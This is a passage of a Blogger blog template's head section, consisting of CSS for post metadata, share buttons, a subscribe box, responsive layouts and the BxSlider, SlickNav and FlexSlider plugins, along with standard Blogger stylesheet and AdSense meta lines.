top: 0;
left: 0;
width: 100%;
height: 100%;
background: -webkit-linear-gradient(top, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
background: linear-gradient(to bottom, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
}
.post-meta .socials li {
float: left;
}
.group:before, .group:after {
content: " ";
display: table;
}
ul.socials span {
color: #494949;
float: left;
padding: 3px 6px 0;
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 12px;
font-weight: 400;
}
.post-meta .read-more {
float: right;
position: relative;
top: 2px;
display: inline-block;
padding: 5px 15px;
background: #fff;
border: solid 1px #ebebeb;
font-family: "Montserrat", sans-serif;
font-size: 11px;
z-index: 3;
text-transform: uppercase;color:#333;
border-top-color: #f6b2ca;
}
.post-meta .read-more:hover {
background: #ebebeb;
}
.post-meta .socials {
position: relative;
border: solid 1px #ebebeb;
background: #fff;
z-index: 4;
padding: 3px 3px 2px 7px;
margin-top: 2px;
float: left;
border-top-color: #f6b2ca;
}
.post-meta .socials a {
padding: 3px 5px;
margin: 0 5px 0 0;
color: #333;
}
.post-meta:before {
content: '';
position: relative;
top: 21px;
left: 0;
width: 100%;
height: 1px;
background: #ebebeb;
z-index: 2;
}
.post-meta .socials li a{    display: block;
font-size: 13px;}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2210948890786286678&amp;zx=db562569-238d-408f-9d2b-858a2db86773' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2210948890786286678&amp;zx=db562569-238d-408f-9d2b-858a2db86773' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2291448669998684 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
margin-top: 0;

    font-style: normal;

    color: #2b2b2b;
    text-transform: uppercase;
    font-weight: 400;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    letter-spacing: 2px;
    display: block;
    position: relative;
    text-align: center;
    padding: 0 50px;
    margin-bottom: 35px;
    font-family: "Montserrat", sans-serif;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;    border-top-color: $(main.color);
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}


.comment_count {
	position:absolute;
	left:65px;
	bottom:0;
	padding-left: 60px;
	height:50px;
	line-height:50px;
	font-size:12px;
	color:#AEAEAE;
}
.comment_count:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    left: 175px;
	border-right: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}


.post-share1 a i {
  font-size: 14px;
}
.post-share1 a {
	text-align:center;
	display:inline-block;
}
.sharebox {
	width: 30px;
	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
	color:#FFFFFF;
	background-color:#343434;
	border-radius: 50%;
	margin-left:5px;
    font-size: 19px;
}
.sharebox:hover {
	background-color:#505050;
	color:#FFFFFF;
}
.meta-date {
	height: 50px;
	line-height:50px;
	font-size:12px;	
	display: inline-block;
	position: absolute;
	right:65px;
	bottom:0;
	font-size:12px;
	padding-left:55px;
	color:#AEAEAE;
}
.meta-date a {
    color: #DCA714;
font-weight:400;
}
.meta-date:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    right: 194px;
	border-left: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}
 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}

div#menu {
    display: none;
}

.menu-mobile1 {
    display: block;
}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:230px;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}

div#menu {
    display: none;
}
ul.socials span {
    display: none;
}
	
.menu-mobile1 {
    display: block;
}
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}



.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}
}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}




	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
    right: 48px;
}

.bx-wrapper .bx-next {
	right: -2px;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
    background: rgba(0, 0, 0, 0.5);
}

.bx-wrapper .bx-controls-direction a {
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';
}


a.flex-prev:hover, a.flex-next:hover{
    background: rgba(0, 0, 0, 0.5);
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-controls-direction {
    position: absolute;
    bottom: 70px;
    right: 35px;
    z-index: 10;
    text-transform: uppercase;
}

a.bx-prev:before {
    content: "\f053";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

a.bx-next:after {
content: "\f054";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {  
    bottom: 30px;
 
    text-align: center;
    margin-left: 10px;
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -48px; }
.flex-direction-nav .flex-prev {
    right: 2px;
    text-align: center;
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';}

a.flex-prev:before {
    content: "\f053";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

a.flex-next:after {
    content: "\f054";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }

</style>
<style type='text/css'>

.post-entry {
